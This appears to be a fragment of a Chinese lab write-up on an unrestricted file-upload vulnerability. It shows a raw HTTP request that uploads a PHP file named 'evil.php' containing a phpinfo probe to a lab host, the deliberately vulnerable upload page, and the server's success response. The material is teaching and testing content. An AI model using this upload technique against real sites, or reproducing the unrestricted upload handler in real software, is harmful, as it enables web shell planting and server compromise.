 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------17442438517379
Content-Length: 327
Referer: http://192.168.163.139/onewd/sdphp.php
Cookie: safedog-flow-item=
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------17442438517379
Content-Disposition: form-data; name="path"
uploadimg/
-----------------------------17442438517379
Content-Disposition: form-data; name="upfile"; filename= "evil.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------17442438517379--
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>Picture Upload</title>
<style> type="text/css">
</style></head>
<body>
<h2>文件上传漏洞-未做限制的漏洞</h2>
<a href="../index.php"><font color="#000000">返回
</font></a><br><br>
<form enctype="multipart/form-data" action="" method="post" name ="upform">
<input name="path" type="hidden" value="uploadimg/">
<input name="upfile" type="file" size="25" maxlength="500">
<input type="submit" value="Submit">
</form>
<!--<h3>允许上传类型(jpg,jpeg,png,gif,hmp,rar,zip,cab,7z)</h3>-->
</body>
</html>
uploadimg/<br><br><font color=red>Upload Successful</font><br>File
Name: <font color=blue>evil.php</font><br> Width: Length:<br> Size:18
bytes